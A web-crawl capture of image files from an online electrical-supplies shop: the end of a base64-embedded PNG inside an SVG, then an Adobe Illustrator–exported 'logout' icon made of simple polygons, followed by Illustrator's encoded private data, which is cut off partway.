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&#10;rXFD/xzgGZK1yeeLbuhPDRzvFtuJRKGuxffUuj83Abih3wIYRu73g4HAAKAfuXnw3YAuQPu6S1SR&#10;3FbgO4H3O1asB7YCa4DV5EZurCHXUWE+uWL0wsDxtptPU/Yw3nYCIiIiIiIRe8Z2AllSVlubjkMI&#10;Zd/4nu0URERERERERESkfkuAPraTEBERERGJyHKgt+0k8lX762tsp9CkJO1aFxERERERERGR9NkH&#10;FaRFREREJFvUujtiKkqLiIiIiIiIiEgxjradgIiIiIhIxFSUjpiK0iIiIiIiIiIiUgzNkxYRERGR&#10;rFFROmIqSouIiIiIiIiISHOVA0fZTkJEREREJEILgPm2k8gaFaVFRERERERERKS59ge62k5CRERE&#10;RCRCOiUdAxWlRURERERERESkuSbYTkBEREREJGIqSsdARWkREREREREREWkuzZMWERERkax5xnYC&#10;WaSitIiIiIiIiIiINEcL4EjbSYiIiIiIROhtYKntJLJIRWkREREREREREWmOQ4EOtpMQEREREYmQ&#10;TknHREVpERERERERERFpDrXuFhEREZGs0TzpmKgoLSIiIiIiIiIizTHBdgIiIiIiIhGqASbbTiKr&#10;VJQWEREREREREZFCVQKO7SRERERERCL0JrDGdhJZpaK0iIiIiIiIiIgUaizQxnYSIiIiIiIRUuvu&#10;GKkoLSIiIiIiIiIihVLrbhERERHJGhWlY6SitIiIiIiIiIiIFOpo2wmIiIiIiERoF/Cs7SSyTEVp&#10;EREREREREREpRHvgUNtJiIiIiIhE6GVgo+0kskxFaRERERERERERKcQ4oKXtJEREREREIvSM7QSy&#10;TkVpEREREREREREpxHjbCYiIiIiIREzzpGOmorSIiIiIiIiIiBRigu0EREREREQitA143nYSWaei&#10;tIiIiIiIiIiI5KszcKDtJEREREREIvQCsNV2ElmnorSIiIiIiIiIiOTrKHQ/SURERESyZaLtBEqB&#10;fokQEREREREREZF8HW07ARERERGRiGmetAEqSouIiIiIiIiISL7G205ARERERCRCm4CXbSdRClSU&#10;FhERERERERGRfPQC9rWdhIiIiIhIhKYAO20nUQrKamtrbecgIiIiIiIiIiIiIiIiIiIZpZPSIiIi&#10;IiIiIiIiIiIiIiISGxWlRUREREREREREREREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERER&#10;ERERERERERGR2KgoLSIiIiIiIiIiIiIiIiIisVFRWkREREREREREREREREREYqOitIiIiIiIiIiI&#10;iIiIiIiIxEZFaRERERERERERERERERERiY2K0iIiIiIiIiIiIiIiIiIiEhsVpUVERERERERERERE&#10;REREJDYqSouIiIiIiIiIiIiIiIiISGxUlBYRERERERERERERERERkdioKC0iIiIiIiIiIiIiIiIi&#10;IrFRUVpERERERERERERERERERGKjorSIiIiIiIiIiIiIiIiIiMRGRWkREREREREREREREREREYmN&#10;itIiIiIiIiIiIiIiIiIiIhIbFaVFRERERERERERERERERCQ2KkqLiIiIiIiIiIiIiIiIiEhsVJQW&#10;EREREREREREREREREZHYqCgtIiIiIiIiIiIiIiIiIiKxUVFaRERERERERERERERERERio6K0iIiI&#10;iIiIiIiIiIiIiIjERkVpERERERERERERERERERGJjYrSIiIiIiIiIiIiIiIiIiISGxWlRURERERE&#10;REREREREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERERERERERERERGR2KgoLSIiIiIiIiIi&#10;IiIiIiIisfl/QVOxySlOdXgAAAAASUVORK5CYII=&#10;"
       id="image1" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logout.svg
body_size: 312441
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Warstwa_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 60 60"
	 style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#474748;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			<polygon class="st0" points="35.19,43.58 12.67,43.58 12.67,10 35.19,10 35.19,19.07 32.93,19.07 32.93,12.26 14.93,12.26 
				14.93,41.32 32.93,41.32 32.93,34.51 35.19,34.51 			"/>
			<polygon class="st0" points="39.92,34.22 39.92,29.66 28.58,29.66 28.58,23.93 39.92,23.93 39.92,19.37 47.33,26.79 			"/>
			<polygon class="st0" points="12.67,43.59 26.16,50 26.16,16.41 12.67,10 			"/>
		</g>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	eJzsveuSHEd2JvgfZniH3B8y6x4bpvzuHr1ra5aVWalpqS+07pbUu9IYrRqsZpcaFxoAikP+nNfY
59F77fcdv0SEeySqQAAEZsRyEkCle3p4+OX4uX7nb/6Pz3//2eHLF3+6/czu1e7xo7/5m+PL25vX
L17+Yicf73759Ok3r16/5Ec/+93PdzruFVsdfpm+KC3/6fblq7sXz3+xM+hir1l75vd/9nc3f3r5
3au7m93f37y++fnuZz9n1R/uXj+9ReXdX188/2539/z25Vd3N/tX//7Vz9vD0dnp5jUaafO3098a
ZRT+9QsTd5//WtrcPP/3m1ev7r5ni2CT5YdXL755/uXd86+uXvyPX+zi7jNt8SVr8Q8Z7n+7+93t
q3WbvbOTDjqkqHScpvoVs5/mn1C/f3rx5Jtnt89ff/7yxZPbV6+OL56+ePnqF7vjdzfPd7+++Qo1
N7v/5/bp0xff7q6e3jz5K75z+KX/4nz39BZz8ezmNXqWiTv8Upsvrr65e/rlb7559qdbTJN3+XP7
hfT6j6/QHXrmv+Xz+MUvn+Gj39++fo2x46EyoN/93dVyLPhUys/+5fObV7cvv/vvP699vnzx9bOb
l3/l93afBbXDf/V5f7h99vVTTHSeD7X3u8/kz/mftSFeQxp9ZqzeB4WfoJX1GvPjtNtPHnOlnfcq
pp2ZuibWr1uUTucpvf33u9tvf7H7zYvnt2XeDi9f/z6vr3NK5T9L1e++eXr78h+f373GGwX5bMoT
9+sXX94+xTfmLs5Pb2S+pOj5z9LiDzcvv7p9jX3x4uk3r2UDp/YULM6vbr675Rrr8pDffn37/A8v
/kmG+pk2ca8nvFmy2D+T2aW0j27+xO7sPkWPkWs8VFm300kGgAnSRrcx6fnP8mQ+hg+pj49c7c+x
AX778u6ru+e/+Mxim35moyqb4+9e3n05742IkeQ/5Bn7pORH68lglNNDP8m7Pwbtk3bmIZ+UScKU
v359+7zOGvb68deLnav2v/493+f6+ZfHF8+4+q/k8N7izbCdn774qtTOv0gduvjm6zJB8sEX2Cyf
v7x7zo4fP/pNrktffP70G1T+3csX33z9y+d/fvH40c8yEfsV6MwuV+6kFtToH148+/rF9989+bcb
qcYnv/zy9mY+sfubu69/fk+/v//r7esnf3lDz7nBD+r7n26fgLjiFHy5++2f/g2/oJffkqC++Pa7
b2+e393uXvzp5c333+Dj1vQh/WKJXtbJwHfl1/r3Q75/uv0z3mHu4J9ff/fk+7/e7OTN8Huuf0hP
nz+9eX7zsk1b7ShXHv76+rtvsWrPbkBU+bpowS/cvv7jg/rG4fka03L378PC39tgUfWgR928/guo
/u3zL18t3uLzl9/f/tu/Guue3HFWfoXOcpuHdHm8efr07quXN1//5e7J7urlN6/+svvDixdPl93/
q/Xmy+9vn+7+eiNN/3z35Pvn36HF8rvyVX7zQZv5u2d/evH07tUzdFL+XVeDk3Lz8vXdk6e3v//u
1evbhy0vScHL5799nido6y1Kw/Yu337/4uVfOV2g3vl7b/UGP/4T27ce9jTMIabvu7JS/8s88vdP
ZGIf9sCXL77/+uXNq+9vsPujfsKnlu9/8s8s+2d3/eUd6OkFuvHGNr//9gb0/ld3f7rnmHMJ/nz3
/Eu84O+/uXvNA/YPr75/ffOvJtjXu+/51wu8Snwhqza3/v3crf8C9+TyHvzsszffkGDFrp4vm/zd
y5sv73AHgxu/urv5j//53X/dHb+/eYlHYoTdJ+AmzO7qy8eP/uXxo//r8SNVeAbw5lY55VGCiiqp
CeWgrtRRXauzBlMBbseiOLDaUSc96YO+0keUkz6TtTfaWOMePzLeBBPNZA4oV+Zkrs3ZKmustc56
G2wEpz/ZK3u0J3ttz06B87TOOe+Ciy65g7tyR3dy1+6M4YAh8WDGvPfBJ5SDv/Infx3AlQZMbnAh
hBhSmMIhXIVjOIXrcI54haijiTa66GOIMaY4xUO8isd4evwoXsdzUkkng2KTY8cJAgRKSgeUq3RM
p3SdzumMiQBDhWInB+7XT2GKU5rINh1QrqbjhB6n03Qt5XxQB0wNX/5gUfA6Bwz6gOEdohQ+YDrk
nyspR5STlGuU8+F8BabwCpN/pUsxUqwUJ8WXgpe+ilKSlKmVQyvygx6PUk6tXLdyZnn86P9e7gnu
irwvuDOc7Iy6Nw5lb5ywO/L+WO4Qv9ojeLLskuu2Twx3StknSXbKlTm2naLLXnHYK3W3HNb75fEj
Z4Y9wx1T9gx2TN0zEUs7ya45omDn+LPsnbp7fN4/jx/JDsp7qOwi2Uf9LuI+ajsJpe4kLTsp76XA
vfT4UeLPJLsp76d5R+U9ZRd7qu6qzI7nncW9hd1V9hbWR3bXvL/yDut32XKfcadNbbcdDlfr8viR
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
	]]>
	<![CDATA[
	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
